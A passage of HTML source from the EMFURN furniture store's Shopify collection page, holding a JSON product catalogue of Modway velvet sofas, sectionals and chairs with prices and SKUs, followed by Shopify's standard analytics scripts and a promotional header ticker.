White","sku":"EEI-5847-GLD-WHI"}],"remote":false},{"id":8415207358761,"gid":"gid:\/\/shopify\/Product\/8415207358761","vendor":"Modway","type":"Sectional sofa","handle":"conjure-channel-tufted-performance-velvet-4-piece-sectional-2","variants":[{"id":45535750619433,"price":396700,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Black","public_title":"Gold Black","sku":"EEI-5848-GLD-BLK"},{"id":45535750652201,"price":396700,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5848-GLD-DUS"},{"id":45535750684969,"price":396700,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Gray","public_title":"Gold Gray","sku":"EEI-5848-GLD-GRY"},{"id":45535750717737,"price":396700,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Navy","public_title":"Gold Navy","sku":"EEI-5848-GLD-NAV"},{"id":45535750750505,"price":396700,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold White","public_title":"Gold White","sku":"EEI-5848-GLD-WHI"}],"remote":false},{"id":8415237341481,"gid":"gid:\/\/shopify\/Product\/8415237341481","vendor":"Modway","type":"Sectional sofa","handle":"conjure-channel-tufted-performance-velvet-4-piece-sectional-3","variants":[{"id":45535847514409,"price":348400,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Black","public_title":"Gold Black","sku":"EEI-5844-GLD-BLK"},{"id":45535847547177,"price":348400,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5844-GLD-DUS"},{"id":45535847579945,"price":348400,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Gray","public_title":"Gold Gray","sku":"EEI-5844-GLD-GRY"},{"id":45535847612713,"price":348400,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Navy","public_title":"Gold Navy","sku":"EEI-5844-GLD-NAV"},{"id":45535847645481,"price":348400,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold White","public_title":"Gold White","sku":"EEI-5844-GLD-WHI"}],"remote":false},{"id":8405626814761,"gid":"gid:\/\/shopify\/Product\/8405626814761","vendor":"Modway","type":"Sofa Set","handle":"conjure-channel-tufted-performance-velvet-4-piece-sofa","variants":[{"id":45500770877737,"price":392450,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sofa - Gold Black","public_title":"Gold Black","sku":"EEI-5845-GLD-BLK"},{"id":45500770910505,"price":392450,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sofa - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5845-GLD-DUS"},{"id":45500770943273,"price":392450,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sofa - Gold Gray","public_title":"Gold Gray","sku":"EEI-5845-GLD-GRY"},{"id":45500770976041,"price":392450,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sofa - Gold Navy","public_title":"Gold Navy","sku":"EEI-5845-GLD-NAV"},{"id":45500771008809,"price":392450,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sofa - Gold White","public_title":"Gold White","sku":"EEI-5845-GLD-WHI"}],"remote":false},{"id":8395367219497,"gid":"gid:\/\/shopify\/Product\/8395367219497","vendor":"Modway","type":"Sectional Sofa","handle":"conjure-channel-tufted-performance-velvet-5-piece-sectional","variants":[{"id":45461749203241,"price":468850,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Black","public_title":"Gold Black","sku":"EEI-5849-GLD-BLK"},{"id":45461749236009,"price":468850,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5849-GLD-DUS"},{"id":45461749268777,"price":468850,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Gray","public_title":"Gold Gray","sku":"EEI-5849-GLD-GRY"},{"id":45461749301545,"price":468850,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Navy","public_title":"Gold Navy","sku":"EEI-5849-GLD-NAV"},{"id":45461749334313,"price":468850,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold White","public_title":"Gold White","sku":"EEI-5849-GLD-WHI"}],"remote":false},{"id":8414303781161,"gid":"gid:\/\/shopify\/Product\/8414303781161","vendor":"Modway","type":"Sectional Sofa","handle":"conjure-channel-tufted-performance-velvet-5-piece-sectional-1","variants":[{"id":45532783477033,"price":449950,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Black","public_title":"Gold Black","sku":"EEI-5853-GLD-BLK"},{"id":45532783509801,"price":449950,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5853-GLD-DUS"},{"id":45532783542569,"price":449950,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Gray","public_title":"Gold Gray","sku":"EEI-5853-GLD-GRY"},{"id":45532783575337,"price":449950,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Navy","public_title":"Gold Navy","sku":"EEI-5853-GLD-NAV"},{"id":45532783608105,"price":449950,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold White","public_title":"Gold White","sku":"EEI-5853-GLD-WHI"}],"remote":false},{"id":8414315282729,"gid":"gid:\/\/shopify\/Product\/8414315282729","vendor":"Modway","type":"Sectional Sofa","handle":"conjure-channel-tufted-performance-velvet-5-piece-sectional-2","variants":[{"id":45532808479017,"price":449950,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Black","public_title":"Gold Black","sku":"EEI-5852-GLD-BLK"},{"id":45532808511785,"price":449950,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5852-GLD-DUS"},{"id":45532808544553,"price":449950,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Gray","public_title":"Gold Gray","sku":"EEI-5852-GLD-GRY"},{"id":45532808577321,"price":449950,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Navy","public_title":"Gold Navy","sku":"EEI-5852-GLD-NAV"},{"id":45532808610089,"price":449950,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold White","public_title":"Gold White","sku":"EEI-5852-GLD-WHI"}],"remote":false},{"id":8414440161577,"gid":"gid:\/\/shopify\/Product\/8414440161577","vendor":"Modway","type":"Sectional sofa","handle":"conjure-channel-tufted-performance-velvet-5-piece-sectional-3","variants":[{"id":45533427532073,"price":468850,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Black","public_title":"Gold Black","sku":"EEI-5850-GLD-BLK"},{"id":45533427564841,"price":468850,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5850-GLD-DUS"},{"id":45533427597609,"price":468850,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Gray","public_title":"Gold Gray","sku":"EEI-5850-GLD-GRY"},{"id":45533427630377,"price":468850,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold Navy","public_title":"Gold Navy","sku":"EEI-5850-GLD-NAV"},{"id":45533427663145,"price":468850,"name":"Conjure Channel Tufted Performance Velvet 5-Piece Sectional - Gold White","public_title":"Gold White","sku":"EEI-5850-GLD-WHI"}],"remote":false},{"id":8398798782761,"gid":"gid:\/\/shopify\/Product\/8398798782761","vendor":"Modway","type":"Sectional Sofa","handle":"conjure-channel-tufted-performance-velvet-6-piece-sectional","variants":[{"id":45476139401513,"price":499700,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Gold Black","public_title":"Gold Black","sku":"EEI-5846-GLD-BLK"},{"id":45476139434281,"price":499700,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5846-GLD-DUS"},{"id":45476139467049,"price":499700,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Gold Gray","public_title":"Gold Gray","sku":"EEI-5846-GLD-GRY"},{"id":45476139499817,"price":499700,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Gold Navy","public_title":"Gold Navy","sku":"EEI-5846-GLD-NAV"},{"id":45476139532585,"price":499700,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Gold White","public_title":"Gold White","sku":"EEI-5846-GLD-WHI"}],"remote":false},{"id":9436038234409,"gid":"gid:\/\/shopify\/Product\/9436038234409","vendor":"Modway","type":"Sectional Sofa","handle":"lp-conjure-channel-tufted-performance-velvet-6-piece-sectional","variants":[{"id":49093792956713,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Black Cognac","public_title":"Black Cognac","sku":"EEI-5768-BLK-COG"},{"id":49093792989481,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Black Emerald","public_title":"Black Emerald","sku":"EEI-5768-BLK-EME"},{"id":49093793022249,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Black Gray","public_title":"Black Gray","sku":"EEI-5768-BLK-GRY"},{"id":49093793055017,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Black Midnight Blue","public_title":"Black Midnight Blue","sku":"EEI-5768-BLK-MID"},{"id":49093793087785,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Black Emerald1","public_title":"Black Emerald1","sku":"EEI-5773-BLK-EME"},{"id":49093793120553,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Black Gray1","public_title":"Black Gray1","sku":"EEI-5773-BLK-GRY"},{"id":49093793153321,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Black Midnight Blue1","public_title":"Black Midnight Blue1","sku":"EEI-5773-BLK-MID"},{"id":49093793186089,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Gold Black","public_title":"Gold Black","sku":"EEI-5846-GLD-BLK"},{"id":49093793218857,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5846-GLD-DUS"},{"id":49093793251625,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Gold Gray","public_title":"Gold Gray","sku":"EEI-5846-GLD-GRY"},{"id":49093793284393,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Gold Navy","public_title":"Gold Navy","sku":"EEI-5846-GLD-NAV"},{"id":49093793317161,"price":498850,"name":"Conjure Channel Tufted Performance Velvet 6-Piece Sectional - Gold White","public_title":"Gold White","sku":"EEI-5846-GLD-WHI"}],"remote":false},{"id":8414358372649,"gid":"gid:\/\/shopify\/Product\/8414358372649","vendor":"Modway","type":"U-Shaped Sectional sofa","handle":"conjure-channel-tufted-performance-velvet-6-piece-u-shaped-sectional","variants":[{"id":45532866871593,"price":557400,"name":"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional - Gold Black","public_title":"Gold Black","sku":"EEI-5851-GLD-BLK"},{"id":45532866904361,"price":557400,"name":"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5851-GLD-DUS"},{"id":45532866937129,"price":557400,"name":"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional - Gold Gray","public_title":"Gold Gray","sku":"EEI-5851-GLD-GRY"},{"id":45532866969897,"price":557400,"name":"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional - Gold Navy","public_title":"Gold Navy","sku":"EEI-5851-GLD-NAV"},{"id":45532867002665,"price":557400,"name":"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional - Gold White","public_title":"Gold White","sku":"EEI-5851-GLD-WHI"}],"remote":false},{"id":9443909304617,"gid":"gid:\/\/shopify\/Product\/9443909304617","vendor":"Modway","type":"U-Shaped Sectional sofa","handle":"lp-conjure-channel-tufted-performance-velvet-6-piece-u-shaped-sectional","variants":[{"id":49118512120105,"price":545250,"name":"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional - Gold Black","public_title":"Gold Black","sku":"EEI-5851-GLD-BLK"},{"id":49118512152873,"price":545250,"name":"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional - Gold  Dusty Rose","public_title":"Gold  Dusty Rose","sku":"EEI-5851-GLD-DUS"},{"id":49118512185641,"price":545250,"name":"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional - Gold Gray","public_title":"Gold Gray","sku":"EEI-5851-GLD-GRY"},{"id":49118512218409,"price":545250,"name":"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional - Gold Navy","public_title":"Gold Navy","sku":"EEI-5851-GLD-NAV"},{"id":49118512251177,"price":545250,"name":"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional - Gold White","public_title":"Gold White","sku":"EEI-5851-GLD-WHI"}],"remote":false},{"id":9445344608553,"gid":"gid:\/\/shopify\/Product\/9445344608553","vendor":"Modway","type":"Office Chairs","handle":"lp-empower-channel-tufted-performance-velvet-office-chair","variants":[{"id":49121904394537,"price":36048,"name":"Empower Channel Tufted Performance Velvet Office Chair - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-4575-GLD-DUS"},{"id":49121904427305,"price":36048,"name":"Empower Channel Tufted Performance Velvet Office Chair - Gold Emerald","public_title":"Gold Emerald","sku":"EEI-4575-GLD-EME"},{"id":49121904460073,"price":36048,"name":"Empower Channel Tufted Performance Velvet Office Chair - Gold Gray","public_title":"Gold Gray","sku":"EEI-4575-GLD-GRY"},{"id":49121904492841,"price":36048,"name":"Empower Channel Tufted Performance Velvet Office Chair - Gold Navy","public_title":"Gold Navy","sku":"EEI-4575-GLD-NAV"},{"id":49121904525609,"price":36048,"name":"Empower Channel Tufted Performance Velvet Office Chair - Gold Teal","public_title":"Gold Teal","sku":"EEI-4575-GLD-TEA"},{"id":49121904558377,"price":36048,"name":"Empower Channel Tufted Performance Velvet Office Chair - Gold White","public_title":"Gold White","sku":"EEI-4575-GLD-WHI"}],"remote":false},{"id":6732144279637,"gid":"gid:\/\/shopify\/Product\/6732144279637","vendor":"Modway","type":"Office Chairs","handle":"harrington-channel-tufted-performance-velvet-office-chair","variants":[{"id":39972470358101,"price":34999,"name":"Harrington Channel Tufted Performance Velvet Office Chair - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-4575-GLD-DUS"},{"id":39972470489173,"price":34999,"name":"Harrington Channel Tufted Performance Velvet Office Chair - Gold Teal","public_title":"Gold Teal","sku":"EEI-4575-GLD-TEA"}],"remote":false},{"id":6732202180693,"gid":"gid:\/\/shopify\/Product\/6732202180693","vendor":"Modway","type":"Dining Chair","handle":"lesley-performance-velvet-dining-chair-set-of-2","variants":[{"id":39972676796501,"price":40150,"name":"Lesley Performance Velvet Dining Chair Set of 2 - Gold Blue","public_title":"Gold Blue","sku":"EEI-4681-GLD-BLU"},{"id":39972676829269,"price":40150,"name":"Lesley Performance Velvet Dining Chair Set of 2 - Gold Charcoal","public_title":"Gold Charcoal","sku":"EEI-4681-GLD-CHA"},{"id":39972676862037,"price":40150,"name":"Lesley Performance Velvet Dining Chair Set of 2 - Gold Cognac","public_title":"Gold Cognac","sku":"EEI-4681-GLD-COG"},{"id":39972676894805,"price":42000,"name":"Lesley Performance Velvet Dining Chair Set of 2 - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-4681-GLD-DUS"},{"id":39972676927573,"price":40150,"name":"Lesley Performance Velvet Dining Chair Set of 2 - Gold Emerald","public_title":"Gold Emerald","sku":"EEI-4681-GLD-EME"},{"id":39972676960341,"price":40150,"name":"Lesley Performance Velvet Dining Chair Set of 2 - Gold Orange","public_title":"Gold Orange","sku":"EEI-4681-GLD-ORA"},{"id":39972676993109,"price":40600,"name":"Lesley Performance Velvet Dining Chair Set of 2 - Gold White","public_title":"Gold White","sku":"EEI-4681-GLD-WHI"}],"remote":false},{"id":9454785331497,"gid":"gid:\/\/shopify\/Product\/9454785331497","vendor":"EMFURN","type":"Dining Chair","handle":"lp-nouvelle-performance-velvet-dining-chair-set-of-2","variants":[{"id":49153687978281,"price":40150,"name":"Nouvelle Performance Velvet Dining Chair Set of 2 - Gold Blue","public_title":"Gold Blue","sku":"EEI-4681-GLD-BLU"},{"id":49153688011049,"price":40150,"name":"Nouvelle Performance Velvet Dining Chair Set of 2 - Gold Charcoal","public_title":"Gold Charcoal","sku":"EEI-4681-GLD-CHA"},{"id":49153688043817,"price":40150,"name":"Nouvelle Performance Velvet Dining Chair Set of 2 - Gold Cognac","public_title":"Gold Cognac","sku":"EEI-4681-GLD-COG"},{"id":49153688076585,"price":40150,"name":"Nouvelle Performance Velvet Dining Chair Set of 2 - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-4681-GLD-DUS"},{"id":49153688109353,"price":40150,"name":"Nouvelle Performance Velvet Dining Chair Set of 2 - Gold Emerald","public_title":"Gold Emerald","sku":"EEI-4681-GLD-EME"},{"id":49153688142121,"price":40150,"name":"Nouvelle Performance Velvet Dining Chair Set of 2 - Gold Orange","public_title":"Gold Orange","sku":"EEI-4681-GLD-ORA"},{"id":49153688174889,"price":40150,"name":"Nouvelle Performance Velvet Dining Chair Set of 2 - Gold White","public_title":"Gold White","sku":"EEI-4681-GLD-WHI"}],"remote":false},{"id":9454875345193,"gid":"gid:\/\/shopify\/Product\/9454875345193","vendor":"Modway","type":"Office Chairs","handle":"lp-regent-tufted-performance-velvet-office-chair","variants":[{"id":49154440921385,"price":36022,"name":"Regent Tufted Performance Velvet Office Chair - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-4571-GLD-DUS"},{"id":49154440954153,"price":36022,"name":"Regent Tufted Performance Velvet Office Chair - Gold Emerald","public_title":"Gold Emerald","sku":"EEI-4571-GLD-EME"},{"id":49154440986921,"price":36022,"name":"Regent Tufted Performance Velvet Office Chair - Gold Gray","public_title":"Gold Gray","sku":"EEI-4571-GLD-GRY"},{"id":49154441019689,"price":36022,"name":"Regent Tufted Performance Velvet Office Chair - Gold Navy","public_title":"Gold Navy","sku":"EEI-4571-GLD-NAV"},{"id":49154441052457,"price":36022,"name":"Regent Tufted Performance Velvet Office Chair - Gold Teal","public_title":"Gold Teal","sku":"EEI-4571-GLD-TEA"},{"id":49154441085225,"price":36022,"name":"Regent Tufted Performance Velvet Office Chair - Gold White","public_title":"Gold White","sku":"EEI-4571-GLD-WHI"}],"remote":false},{"id":4776837513301,"gid":"gid:\/\/shopify\/Product\/4776837513301","vendor":"Modway","type":"Bathroom Vanities","handle":"scarlet-26-gold-stainless-steel-bathroom-vanity","variants":[{"id":32770091647061,"price":116500,"name":"Scarlet 26\" Gold Stainless Steel Bathroom Vanity","public_title":null,"sku":"EEI-3995-GLD-WH"}],"remote":false},{"id":6732130549845,"gid":"gid:\/\/shopify\/Product\/6732130549845","vendor":"Modway","type":"Office Chairs","handle":"xia-tufted-performance-velvet-office-chair","variants":[{"id":39972384112725,"price":34000,"name":"Xia Tufted Performance Velvet Office Chair - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-4571-GLD-DUS"},{"id":39972384145493,"price":34449,"name":"Xia Tufted Performance Velvet Office Chair - Gold Gray","public_title":"Gold Gray","sku":"EEI-4571-GLD-GRY"},{"id":39972384178261,"price":34000,"name":"Xia Tufted Performance Velvet Office Chair - Gold Navy","public_title":"Gold Navy","sku":"EEI-4571-GLD-NAV"},{"id":39972384211029,"price":34000,"name":"Xia Tufted Performance Velvet Office Chair - Gold Teal","public_title":"Gold Teal","sku":"EEI-4571-GLD-TEA"},{"id":39972384243797,"price":34499,"name":"Xia Tufted Performance Velvet Office Chair - Gold White","public_title":"Gold White","sku":"EEI-4571-GLD-WHI"},{"id":39972384276565,"price":34000,"name":"Xia Tufted Performance Velvet Office Chair - Gold Emerald","public_title":"Gold Emerald","sku":"EEI-4571-GLD-EME"}],"remote":false}],"page":{"pageType":"collection","requestId":"33986aaa-dc18-4931-956d-3824e897df8e-1768981249"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"en","currency":"USD","eventMetadataId":"9e5fcc2e-2754-4e10-9e93-0518a65032da"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","requestId":"33986aaa-dc18-4931-956d-3824e897df8e-1768981249","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: all","collectionName":"all","nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
